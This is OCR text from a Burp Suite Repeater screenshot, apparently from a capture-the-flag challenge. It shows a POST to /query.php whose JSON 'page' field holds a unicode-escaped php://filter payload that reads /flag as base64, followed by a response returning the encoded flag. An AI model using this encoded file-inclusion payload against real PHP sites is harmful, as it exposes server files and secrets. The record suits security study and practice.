 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.8.3 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
9 × 10 × +
Send Cancel < > Target: http://df574fbc-ce6f-4310-a3b5-052e35accd49.node4.buuoj.cn:81 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /query.php HTTP/1.1
2 Host: df574fbc-ce6f-4310-a3b5-052e35accd49.node4.buuoj.cn:81
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/106.0.0.0 Safari/537.36 Edg/106.0.1370.47
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.9
7 Referer: http://df574fbc-ce6f-4310-a3b5-052e35accd49.node4.buuoj.cn:81/
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
10 Connection: close
11 Content-Type: application/json
12 Content-Length: 336
13
14 {
"page":
"\u0070\u0068\u0070\u003a\u002f\u002f\u0066\u0069\u006c\u0074\u0065\u0072\u002f\u0072\u0
065\u0061\u0064\u003d\u0063\u006f\u006e\u0076\u0065\u0072\u0074\u002e\u0062\u0061\u0073\
u0065\u0036\u0034\u002d\u0065\u006e\u0063\u006f\u0064\u0065\u002f\u0072\u0065\u0073\u006
f\u0075\u0072\u0063\u0065\u003d\u002f\u0066\u006c\u0061\u0067"
}
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Fri, 21 Oct 2022 12:14:55 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 74
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/7.3.9
9
10 {"content":"ZmxhZ3szNDIyYWZhOC1hODRiLTQzZjAtYjA2Ny1mMTcyMjA4MWRkMjV9Cg=="}
? Search... 0 matches
INSPECTOR
Done 276 bytes | 51 millis